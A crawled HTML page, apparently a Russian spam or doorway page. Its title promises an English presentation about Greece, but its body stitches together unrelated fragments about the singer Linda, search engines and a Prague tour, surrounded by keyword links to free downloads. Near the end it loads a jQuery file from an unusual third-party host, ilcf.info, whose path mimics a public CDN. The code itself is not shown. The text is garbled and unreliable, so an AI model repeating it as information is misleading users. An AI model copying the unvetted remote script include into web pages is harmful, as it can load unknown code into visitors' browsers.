

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-prezentaciya-na-angliyskom-yazyke-pro-greciyu.html
body_size: 2216
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на английском языке про грецию - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на английском языке про грецию</h2>
                            </header>
                            <p>Ли́нда, (род. 29 апреля 1977 года, Кентау, Чимкентская область) — российская певица. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. , Москва → Чехия,256€, Сити-тур в Прагу, ночей: 7отель 3 jasmin ea hotel , 1/2 dbl, bb, трансфер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-muzyku-moped-alfa.html">Скачать музыку мопед альфа</a></li>
                                <li><a href="drsp2-skachat-film-forsazh-torrent.html">Скачать фильм форсаж торрент</a></li>
                                <li><a href="drsp2-patrioticheskie-ringtony-na-telefon-skachat-besplatno.html">Патриотические рингтоны на телефон скачать бесплатно</a></li>
                                <li><a href="drsp2-kak-prochitat-knigu-za-2-chasa.html">Как прочитать книгу за 2 часа</a></li>
                                <li><a href="drsp2-murom-avtostanciya-raspisanie-avtobusov.html">Муром автостанция расписание автобусов</a></li>
                                <li><a href="drsp2-skachat-legkiy-brauzer-dlya-vindovs-xp.html">Скачать легкий браузер для виндовс xp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Линда (певица) — Википедия.</li>
<li>Здесь найдется все.</li>
<li>Туристам.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kniga-chelovek-v-vysokom-zamke-fb2.html">Книга человек в высоком замке fb2</a></li>
                                            <li><a href="drsp2-skachat-drayver-dlya-printera-samsung-scx-4727fd.html">Скачать драйвер для принтера samsung scx 4727fd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-odnorukiy-bandit.html">Скачать однорукий бандит</a></li>
                                            <li><a href="drsp2-table-top-racing-premium.html">Table top racing premium</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-avtory-mayskiy-vals-tekst-pesni.html">Авторы майский вальс текст песни</a></li>
                                            <li><a href="drsp2-skachat-igru-na-telefon-forgotten-warrior.html">Скачать игру на телефон forgotten warrior</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kulunda-ekaterinburg-raspisanie-poezdov.html">Кулунда екатеринбург расписание поездов</a></li>
                                            <li><a href="drsp2-l-kv-dac-yniy-balans-blank-2014-ukraina.html">Ліквідаційний баланс бланк 2014 украина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
